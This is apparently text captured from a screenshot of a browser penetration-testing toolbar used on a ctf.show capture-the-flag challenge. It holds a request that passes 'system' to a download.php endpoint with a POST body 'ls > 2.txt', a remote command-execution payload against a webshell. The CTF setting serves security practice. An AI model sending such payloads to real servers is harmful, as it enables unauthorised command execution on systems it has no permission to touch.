 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://ac246133-cb70-47df-8db5-d143253d1d24.challenge.ctf.show/download.php?
image=69acf6a29ee45d3eb904ed88d59c8b1b.png?0=system
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name
1=ls > 2.txt
sec-ch-ua
Name